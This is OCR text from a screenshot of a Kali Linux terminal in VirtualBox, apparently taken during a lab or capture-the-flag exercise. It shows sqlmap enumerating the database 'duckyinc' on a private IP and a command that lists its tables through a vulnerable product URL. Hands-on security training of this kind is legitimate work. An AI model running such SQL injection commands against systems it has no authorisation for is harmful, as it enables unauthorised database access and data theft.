 kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Applications Places Terminal Jun 12 20:45 1
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
[20:45:01] [INFO] fetching current database
current database: 'duckyinc'
[20:45:01] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 500 (Internal Server Error) - 81 times
[20:45:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.59.165'
[*] ending @ 20:45:01 /2021-06-12/
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u http://10.10.59.165/products/2 -D duckyinc --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 20:45:13 /2021-06-12/
Right Control